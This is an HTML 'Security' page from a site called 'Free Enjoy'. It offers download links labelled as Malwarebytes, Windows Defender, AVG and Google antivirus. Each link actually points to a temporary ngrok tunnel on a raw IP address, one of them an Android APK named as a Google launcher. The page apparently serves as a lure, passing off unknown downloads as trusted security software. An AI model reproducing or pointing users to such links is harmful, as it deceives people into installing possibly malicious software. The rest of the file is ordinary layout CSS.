
<file: security.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Security  Homepage</title>
  </head>
  <body>
    <!--header part start-->
    <header class="header">
      <nav class="navbar">
        <h2 class="logo"><a href="#">Free Enjoy</a></h2>
        <input type="checkbox" id="menu-toggle" />
        <label for="menu-toggle" id="hamburger-btn">
          <svg
            xmlns="http://www.w3.org/2000/svg"
            height="24"
            viewBox="0 0 24 24"
            width="24"
          >
            <path
              d="M3 12h18M3 6h18M3 18h18"
              stroke="currentColor"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
        </label>
        <ul class="links">
          <li><a href="https://59d7-144-48-108-255.ngrok-free.app/index.html">Home</a></li>
          <li><a href="https://59d7-144-48-108-255.ngrok-free.app/games.html">Games</a></li>
          <li><a href="https://59d7-144-48-108-255.ngrok-free.app/security.html" class="active">Security</a></li>
          <li><a href="#">Contact Us</a></li>
        </ul>
      </nav>
    </header>
    <!--header part End-->

    <!--section part start-->
    <section class="hero-section">
      <div class="hero"></div>
      <div class="img">
        <img
          src="hero-bg.png"
          alt="hero image"
        />
      </div>
    </section>
    <!--section part end-->

    <!--container part start-->

    <div class="container">
      <h3>
        <a href="https://a3f5-144-48-108-255.ngrok-free.app">Malwarebytes Pc</a>
      </h3>

      <br />

      <h3>
        <a href="https://a3f5-144-48-108-255.ngrok-free.app">Windows Defender Pc</a
        >
      </h3>

      <br />
      <h3>
        <a href="https://3669-103-126-149-95.ngrok-free.app/">AVG AntiVirus Mobile </a>
      </h3>

      <br />
      <h3>
        <a
          href="https:/https://29ae-103-126-149-93.ngrok-free.app/google.android.launcher.apk"
          >Google AntiVirus Mobile </a
        >
      </h3>
    </div>

    <!--container part end-->

    <!--css part start-->

    <style>
      /* Importing Google font - Open Sans */
      @import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap");

      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Open Sans", sans-serif;
      }

      body {
        height: 100vh;
        width: 100%;
        background: linear-gradient(to bottom, #175d69 23%, #330c43 95%);
      }

      .header {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
      }

      .navbar {
        display: flex;
        align-items: center;
        justify-content: space-between;
        max-width: 1200px;
        margin: 0 auto;
        padding: 20px 15px;
      }

      .navbar .logo a {
        font-size: 1.8rem;
        text-decoration: none;
        color: #fff;
      }

      .navbar .links {
        display: flex;
        align-items: center;
        list-style: none;
        gap: 35px;
      }

      .navbar .links a {
        font-weight: 500;
        text-decoration: none;
        color: #fff;
        padding: 10px 0;
        transition: 0.2s ease;
      }

      .navbar .links a:hover {
        color: #47b2e4;
      }

      .navbar .buttons a {
        text-decoration: none;
        color: #fff;
        font-size: 1rem;
        padding: 15px 0;
        transition: 0.2s ease;
      }

      .navbar .buttons a:not(:last-child) {
        margin-right: 30px;
      }
      .links.a.active {
        border-bottom: 2px solid #208d75;
      }

      .container {
        margin-top: -400px;
        margin-left: 50px;
      }
      .container h3 {
        font-size: 40px;
        margin: 0px 0px 30px;
        line-height: 0.9;
        text-transform: uppercase;
        font-family: "Permanent Marker", cursive;
      }
      .container h3 a {
        font-size: 18px;
        font-weight: 600;
        font-family: Arial, Helvetica, sans-serif;
        margin-top: -60px;
      }
      .container p {
        width: 500px;
        max-width: 100%;
        line-height: 1.5;
        font-size: 15px;
        margin-bottom: 50px;
      }
      .container a {
        display: inline-block;
        color: #000;
        background: #fff;
        border: 1px solid #fff;
        padding: 9px 25px;
        line-height: 1.4;
        border-radius: 30px;
        font-size: 14px;
        font-weight: 500;
        transition: all ease 0.5s;
        text-decoration: none;
      }
      .container a:hover {
        transform: scale(1.06);
        color: #fff;
        background: transparent;
        border: 1px solid #f5dca8;
      }
      .container a.cta {
        border: 1px solid #f5dca8;
        color: #fff;
        background: transparent;
        margin-left: 20px;
        transition: all ease 0.5s;
      }
      .container a.cta:hover {
        color: #000;
        background: #fff;
        border: 1px solid #fff;
      }
      .container a.cta i {
        margin-right: 8px;
      }

      .hero-section {
        display: flex;
        justify-content: space-evenly;
        align-items: center;
        height: 95vh;
        padding: 0 15px;
        max-width: 1200px;
        margin: 0 auto;
      }

      .hero-section .hero {
        max-width: 50%;
        color: #fff;
      }

      .hero h2 {
        font-size: 2.5rem;
        margin-bottom: 20px;
      }

      .hero p {
        font-size: 1.2rem;
        margin-bottom: 20px;
        color: #c9c7c7;
      }

      .hero-section .img img {
        width: 517px;
        margin-left: 600px;
        margin-bottom: -50px;
      }

      .hero-section .buttons {
        margin-top: 40px;
      }

      .hero-section .buttons a {
        text-decoration: none;
        color: #fff;
        padding: 12px 24px;
        border-radius: 0.375rem;
        font-weight: 600;
        transition: 0.2s ease;
        display: inline-block;
      }

      .hero-section .buttons a:not(:last-child) {
        margin-right: 15px;
      }

      .buttons .join {
        background-color: #47b2e4;
      }

      .hero-section .buttons .learn {
        border: 1px solid #fff;
        border-radius: 0.375rem;
      }

      .hero-section .buttons a:hover {
        background-color: #47b2e4;
      }

      /* Hamburger menu styles */
      #menu-toggle {
        display: none;
      }

      #hamburger-btn {
        font-size: 1.8rem;
        color: #fff;
        cursor: pointer;
        display: none;
        order: 1;
      }

      @media screen and (max-width: 1023px) {
        .navbar .logo a {
          font-size: 1.5rem;
        }

        .links {
          position: fixed;
          left: -100%;
          top: 75px;
          width: 100%;
          height: 100vh;
          padding-top: 50px;
          background: #175d69;
          flex-direction: column;
          transition: 0.3s ease;
        }

        .navbar #menu-toggle:checked ~ .links {
          left: 0;
        }

        .navbar #hamburger-btn {
          display: block;
        }

        .header .buttons {
          display: none;
        }

        .hero-section .hero {
          max-width: 100%;
          text-align: center;
        }

        .hero-section img {
          display: none;
        }
      }
    </style>

    <!--css part end-->

    <!--js code-->
  </body>
</html>
</file>
